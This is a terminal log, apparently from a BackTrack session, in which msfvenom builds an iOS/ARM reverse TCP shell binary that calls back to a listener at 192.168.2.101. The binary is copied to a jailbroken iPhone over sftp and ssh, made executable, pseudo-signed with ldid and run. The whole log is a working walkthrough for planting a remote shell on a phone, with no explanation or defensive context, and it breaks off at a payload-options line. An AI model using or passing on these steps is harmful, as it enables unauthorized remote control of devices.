 Media
iOS-Bind_tcp
iOS-Shell_Bind_tcp
iOS_Bind_Shell_tcp
root@bt:~# msfvenom -p osx/armle/shell_reverse_tcp LHOST=192.168.2.101 -f macho > iOS_Reverse_Tcp
root@bt:~#
root@bt:~# ls -l iOS_Reverse_Tcp
-rw-r--r-- 1 root root 16472 2012-12-09 00:59 iOS_Reverse_Tcp
root@bt:~#
root@bt:~#
root@bt:~#
root@bt:~# sftp root@192.168.2.104
Connecting to 192.168.2.104...
root@192.168.2.104's password:
sftp>
sftp>
sftp> put iOS_Reverse_Tcp
Uploading iOS_Reverse_Tcp to /private/var/root/iOS_Reverse_Tcp
iOS_Reverse_Tcp 100% 16KB 16.1KB/s 00:00
sftp> ^D
root@bt:~#
root@bt:~#
root@bt:~# ssh root@192.168.2.104
root@bt:~# ssh root@192.168.2.104
root@192.168.2.104's password:
iPhone:~ root#
iPhone:~ root#
iPhone:~ root#
iPhone:~ root#
iPhone:~ root# ls
Documents Library Media iOS_Bind_Shell_tcp iOS_Reverse_Tcp
iPhone:~ root# chmod a+x iOS_Reverse_Tcp
iPhone:~ root#
iPhone:~ root#
iPhone:~ root#
iPhone:~ root# ldid -S iOS_Reverse_Tcp
iPhone:~ root#
iPhone:~ root#
iPhone:~ root#
iPhone:~ root# ./iOS_Reverse_Tcp
File Edit View Terminal Help
Payload options (osx/armle/shell_reverse_tcp):